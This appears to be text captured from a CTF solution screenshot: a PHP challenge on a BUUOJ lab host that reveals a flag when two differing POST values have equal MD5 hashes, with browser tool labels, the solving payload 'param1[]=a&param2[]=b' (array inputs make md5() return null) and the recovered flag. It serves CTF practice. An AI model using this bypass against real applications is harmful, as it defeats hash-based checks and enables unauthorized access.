 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{3ca7ca5e-3b3a-4870-9d14-067308f5dcb4}
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://839ed62c-0864-4b35-b1c7-ab0b863fb804.node3.buuoj.cn/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=a&param2[]=b